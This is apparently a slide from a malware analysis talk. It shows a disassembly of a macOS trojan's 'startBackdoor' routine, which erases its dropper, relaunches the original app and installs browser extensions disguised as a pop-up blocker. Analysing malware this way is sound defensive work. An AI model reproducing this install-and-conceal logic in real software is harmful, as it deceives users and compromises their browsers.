; void __cdecl -[HIFOWEIOWEOJSDJFIVB startBackdoor](struct HIFOWEIOWEOJSDJFIVB *self, SEL) __HIFOWEIOWEOJSDJFIVB_startBackdoor_ proc near ; DATA XREF: __objc_const:00000001000096E8↓o push rbp mov rbp, rsp push r15 push r14 push r13 push r12 push rbx push rax mov rbx, rdi mov rsi, cs: selRef_eraseDropper mov r12, cs:_objc_msgSend_ptr call r12 ; _objc_msgSend mov rsi, cs: selRef_startOriginalApplication mov rdi, rbx call r12 ; _objc_msgSend ; launch original application mov rsi, cs: selRef_doesFsdiskquota1Exists mov rdi, rbx call r12 ; _objc_msgSend test al, al jnz loc_10000292F mov rsi, cs: selRef_writesFsdiskquota1 mov rdi, rbx call r12 ; _objc_msgSend mov rsi, cs: selRef_unpacksBrowserExtensions mov rdi, rbx call r12 ; _objc_msgSend test al, al jz loc_10000292F mov rsi, cs: selRef_retrieveSafariVer mov rdi, rbx call cs:_objc_msgSend_ptr cmp rax, 5 jl short loc_10000289A ; skip install if safari is lower than 5 mov rsi, cs: selRef_installSafariExtensionAsPopUpBlocker mov rdi, rbx call cs:_objc_msgSend_ptr loc_10000289A: ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+7A1↑j mov rsi, cs: selRef_retrieveChromeVersion mov rdi, rbx call cs:_objc_msgSend_ptr cmp rax, 19h jl short loc_1000028C0 ; skip Chrome if lower than 25 mov rsi, cs: selRef_installChromeExtension mov rdi, rbx call cs:_objc_msgSend_ptr
8/15